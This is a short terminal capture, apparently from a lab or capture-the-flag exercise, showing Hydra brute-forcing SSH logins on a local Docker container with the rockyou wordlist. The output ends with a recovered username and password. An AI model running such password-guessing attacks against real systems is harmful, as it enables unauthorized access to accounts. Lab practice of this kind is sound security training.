 ┌──(ant㉿mordor)-[~/docker]
└─$ hydra -l ant -P /usr/share/wordlists/rockyou.txt -f -t 64 ssh://172.17.0.2 -s 2222
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws a
nd ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-01-03 17:39:22
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p:14344399), ~224132 tries per task
[DATA] attacking ssh://172.17.0.2:2222/
[2222][ssh] host: 172.17.0.2   login: ant   password: fuckoff
[STATUS] attack finished for 172.17.0.2 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-01-03 17:40:00